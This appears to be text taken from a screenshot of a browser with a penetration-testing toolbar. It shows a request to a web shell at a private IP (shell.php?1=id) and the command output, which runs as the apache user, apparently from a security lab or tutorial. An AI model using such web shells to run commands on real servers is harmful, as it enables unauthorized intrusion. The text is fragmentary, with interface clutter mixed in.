 172.72.23.23/shell.ph × +
172.72.23.23/shell.php?1=id 150% 搜索
INT - + SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ... http://172.72.23.23/shell.php?1=id
Split U...
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace. Insert replacing string Replace All
1ZhangSan123456摔倒了爬起来就好。 uid=100(apache) gid=101(apache) groups=82(www-data),101(apache),101(apache)